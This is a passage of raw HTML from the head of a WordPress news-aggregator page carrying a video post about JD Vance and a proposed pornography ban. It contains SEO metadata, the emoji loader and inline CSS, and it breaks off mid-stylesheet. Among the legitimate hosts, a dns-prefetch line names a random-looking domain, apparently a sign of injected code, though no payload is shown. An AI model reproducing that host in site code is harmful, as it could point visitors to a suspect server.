

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/
body_size: 24235
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-07-30T19:39:51+00:00" />
	<meta property="article:modified_time" content="2024-07-30T19:39:52+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/07/jd-vance-calls-for-outright-ban.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show","datePublished":"2024-07-30T19:39:51+00:00","dateModified":"2024-07-30T19:39:52+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/"},"wordCount":20,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/jd-vance-calls-for-outright-ban.jpg","keywords":["Secular Talk","usnews"],"articleSection":["North America"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/","url":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/","name":"JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/jd-vance-calls-for-outright-ban.jpg","datePublished":"2024-07-30T19:39:51+00:00","dateModified":"2024-07-30T19:39:52+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/07/jd-vance-calls-for-outright-ban.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/07/jd-vance-calls-for-outright-ban.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show Comments Feed" href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/feed/" />
<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) 